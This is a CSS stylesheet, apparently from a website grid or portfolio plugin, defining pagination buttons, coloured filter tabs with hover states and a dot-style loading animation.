.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li>span {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 28px;
    min-height: 22px
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default>li:first-child>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default>li:first-child>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li:first-child>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li:first-child>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li:first-child>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li:first-child>span {
    border-bottom-left-radius: 2px;
    border-top-left-radius: 2px
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default>li:last-child>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default>li:last-child>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li:last-child>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li:last-child>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li:last-child>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li:last-child>span {
    border-bottom-right-radius: 2px;
    border-top-right-radius: 2px
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_light>li>span {
    margin-left: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 22px;
    min-width: 22px;
    padding: 3px
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_light>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_light>li>span {
    margin-left: 5px;
    border-radius: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 22px;
    min-width: 22px;
    padding: 3px
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_light>li>span {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 22px;
    min-width: 22px;
    padding: 3px
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_dark>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_dark>li>span {
    background-color: transparent!important;
    color: #000!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_default_light>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_light>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_rounded_square_light>li>span,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_light>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_square_light>li>span {
    background-color: transparent!important;
    color: #fff!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_dark>li,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_light>li {
    border-left-width: 1px!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_dark>li>a,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_light>li>a {
    border-width: 0;
    background: rgba(0, 0, 0, 0)!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_dark li.sc_grid-disabled+li,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_dark>li:first-child,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_light li.sc_grid-disabled+li,
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_light>li:first-child {
    border-width: 0!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_dark>li>a {
    color: #000!important
}
.sc_grid-pagination .sc_grid-pagination-list.sc_grid-pagination_stripes_light>li>a {
    color: #fff!important
}
.sc_grid-filter.sc_grid-filter-color-black>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-black>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-blue>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-blue>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-chino>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-chino>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-peacoc>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-peacoc>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-pink>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-pink>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-turquoise>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-turquoise>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-violet>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-violet>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-vista_blue>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-vista_blue>.sc_grid-filter-item:hover>span {
    color: #FFF
}
.sc_grid-loading {
    margin: 2em auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em
}
.sc_grid-loading,
.sc_grid-loading:after,
.sc_grid-loading:before {
    border-radius: 50%;
    width: 12px;
    height: 12px;
    -webkit-animation: load7 1.8s infinite ease-in-out;
    animation: load7 1.8s infinite ease-in-out
}
.sc_grid-loading:before {
    left: -20px
}
.sc_grid-loading:after {
    left: 20px;
    -webkit-animation-delay: .32s;
    animation-delay: .32s
}
.sc_grid-loading:after,
.sc_grid-loading:before {
    content: '';
    position: absolute;
    top: 0
}
@-webkit-keyframes load7 {
    0%, 100%, 80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}
@keyframes load7 {
    0%, 100%, 80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}
.sc_grid-filter {
    margin-left: 0;
    margin-bottom: 20px;
    list-style: none;
    padding: 0
}
.sc_grid-filter.sc_grid-filter-center {
    text-align: center
}
.sc_grid-filter.sc_grid-filter-right {
    text-align: right
}
.sc_grid-filter.sc_grid-filter-left {
    text-align: left
}
.sc_grid-filter.sc_grid-filter-color-blue>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-blue>.sc_grid-filter-item:hover {
    background-color: #5472D2
}
.sc_grid-filter.sc_grid-filter-color-turquoise>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-turquoise>.sc_grid-filter-item:hover {
    background-color: #00C1CF
}
.sc_grid-filter.sc_grid-filter-color-pink>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-pink>.sc_grid-filter-item:hover {
    background-color: #FE6C61
}
.sc_grid-filter.sc_grid-filter-color-violet>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-violet>.sc_grid-filter-item:hover {
    background-color: #8D6DC4
}
.sc_grid-filter.sc_grid-filter-color-peacoc>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-peacoc>.sc_grid-filter-item:hover {
    background-color: #4CADC9
}
.sc_grid-filter.sc_grid-filter-color-chino>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-chino>.sc_grid-filter-item:hover {
    background-color: #CEC2AB
}
.sc_grid-filter.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item:hover {
    background-color: #50485B
}
.sc_grid-filter.sc_grid-filter-color-vista_blue>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-vista_blue>.sc_grid-filter-item:hover {
    background-color: #75D69C
}
.sc_grid-filter.sc_grid-filter-color-black>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-black>.sc_grid-filter-item:hover {
    background-color: #2A2A2A
}
.sc_grid-filter.sc_grid-filter-color-grey>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-grey>.sc_grid-filter-item:hover {
    background-color: #EBEBEB
}
.sc_grid-filter.sc_grid-filter-color-grey>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-grey>.sc_grid-filter-item:hover>span {
    color: #666
}
.sc_grid-filter.sc_grid-filter-color-green>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-green>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-orange>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-orange>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-purple>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-purple>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-color-sky>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-sky>.sc_grid-filter-item:hover>span {
    color: #FFF
}
.sc_grid-filter.sc_grid-filter-color-orange>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-orange>.sc_grid-filter-item:hover {
    background-color: #F7BE68
}
.sc_grid-filter.sc_grid-filter-color-sky>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-sky>.sc_grid-filter-item:hover {
    background-color: #5AA1E3
}
.sc_grid-filter.sc_grid-filter-color-green>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-green>.sc_grid-filter-item:hover {
    background-color: #6DAB3C
}
.sc_grid-filter.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-juicy_pink>.sc_grid-filter-item:hover {
    background-color: #F4524D
}
.sc_grid-filter.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-sandy_brown>.sc_grid-filter-item:hover {
    background-color: #F79468
}
.sc_grid-filter.sc_grid-filter-color-purple>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-purple>.sc_grid-filter-item:hover {
    background-color: #B97EBB
}
.sc_grid-filter.sc_grid-filter-color-white>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-color-white>.sc_grid-filter-item:hover {
    background-color: #FFF
}
.sc_grid-filter.sc_grid-filter-color-white>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-color-white>.sc_grid-filter-item:hover>span {
    color: #666
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-black>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-black>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-black>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-blue>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-blue>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-blue>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-chino>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-chino>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-chino>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-peacoc>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-peacoc>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-pink>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-pink>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-pink>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-turquoise>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-turquoise>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-turquoise>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-violet>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-violet>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-violet>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-vista_blue>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-vista_blue>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-vista_blue>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-black>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-black>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-black>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-blue>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-blue>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-blue>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-chino>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-chino>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-chino>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-peacoc>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-peacoc>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-pink>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-pink>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-pink>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-turquoise>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-turquoise>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-turquoise>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-violet>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-violet>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-violet>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-vista_blue>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-vista_blue>.sc_grid-filter-item:hover>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-vista_blue>.sc_grid-filter-item>span {
    color: #FFF
}
.sc_grid-filter>.sc_grid-filter-item {
    cursor: pointer;
    display: inline-block;
    background: 0 0;
    padding: 4px 10px;
    -webkit-transition: background-color .1s linear;
    -o-transition: background-color .1s linear;
    transition: background-color .1s linear
}
.sc_grid-filter-dropdown .sc_grid-styled-select .sc_arrow-icon-navicon,
.sc_grid-filter-select,
.sc_grid-filter-select .sc_grid-styled-select .sc_arrow-icon-navicon {
    display: none
}
.sc_grid-filter>.sc_grid-filter-item:first-child {
    margin-left: 0!important
}
.sc_grid-filter>.sc_grid-filter-item>span {
    -webkit-transition: color .1s linear;
    -o-transition: color .1s linear;
    transition: color .1s linear;
    outline: 0;
    padding: 0;
    text-decoration: none
}
.sc_grid-filter>.sc_grid-filter-item.sc_active>span,
.sc_grid-filter>.sc_grid-filter-item:hover>span {
    text-decoration: none
}
.sc_grid-filter.sc_grid-filter-default>.sc_grid-filter-item {
    margin: 0 5px 5px 0;
    border-radius: 30px
}
.sc_grid-filter.sc_grid-filter- .sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-comma .sc_grid-filter-item {
    padding: 0!important
}
.sc_grid-filter.sc_grid-filter-default-less-rounded>.sc_grid-filter-item {
    margin: 0 5px 5px 0;
    border-radius: 5px
}
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-bordered>.sc_grid-filter-item {
    margin: 0;
    border: 1px solid rgba(235, 235, 235, .8);
    border-collapse: collapse
}
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item:nth-child(n+2),
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item:nth-child(n+2),
.sc_grid-filter.sc_grid-filter-bordered>.sc_grid-filter-item:nth-child(n+2) {
    margin-left: -1px;
    margin-top: -1px
}
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-bordered>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-bordered>.sc_grid-filter-item:hover {
    position: relative;
    z-index: 1;
    border-color: transparent
}
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item.sc_active>a,
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item:hover>a,
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item.sc_active>a,
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item:hover>a,
.sc_grid-filter.sc_grid-filter-bordered>.sc_grid-filter-item.sc_active>a,
.sc_grid-filter.sc_grid-filter-bordered>.sc_grid-filter-item:hover>a {
    text-decoration: none
}
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item:first-child {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px
}
.sc_grid-filter.sc_grid-filter-bordered-rounded>.sc_grid-filter-item:last-child {
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px
}
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item:first-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}
.sc_grid-filter.sc_grid-filter-bordered-rounded-less>.sc_grid-filter-item:last-child {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-blue>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-blue>.sc_grid-filter-item {
    background-color: #7c93dd
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-blue>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-blue>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-blue>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-blue>.sc_grid-filter-item:hover {
    background-color: #5472D2
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-turquoise>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-turquoise>.sc_grid-filter-item {
    background-color: #00919c
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-turquoise>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-turquoise>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-turquoise>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-turquoise>.sc_grid-filter-item:hover {
    background-color: #00C1CF
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-pink>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-pink>.sc_grid-filter-item {
    background-color: #fe9b94
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-pink>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-pink>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-pink>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-pink>.sc_grid-filter-item:hover {
    background-color: #FE6C61
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-violet>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-violet>.sc_grid-filter-item {
    background-color: #a991d3
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-violet>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-violet>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-violet>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-violet>.sc_grid-filter-item:hover {
    background-color: #8D6DC4
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-peacoc>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-peacoc>.sc_grid-filter-item {
    background-color: #73bfd5
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-peacoc>.sc_grid-filter-item>span,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-peacoc>.sc_grid-filter-item>span {
    color: #FFF
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-peacoc>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-peacoc>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-peacoc>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-peacoc>.sc_grid-filter-item:hover {
    background-color: #4CADC9
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-chino>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-chino>.sc_grid-filter-item {
    background-color: #e1d9cb
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-chino>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-chino>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-chino>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-chino>.sc_grid-filter-item:hover {
    background-color: #CEC2AB
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item {
    background-color: #695f77
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item:hover,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item.sc_active,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-mulled_wine>.sc_grid-filter-item:hover {
    background-color: #50485B
}
.sc_grid-filter.sc_grid-filter-filled-rounded.sc_grid-filter-color-vista_blue>.sc_grid-filter-item,
.sc_grid-filter.sc_grid-filter-filled.sc_grid-filter-color-vista_blue>.sc_grid-filter-item {
    background-color: #9ce2b8
}
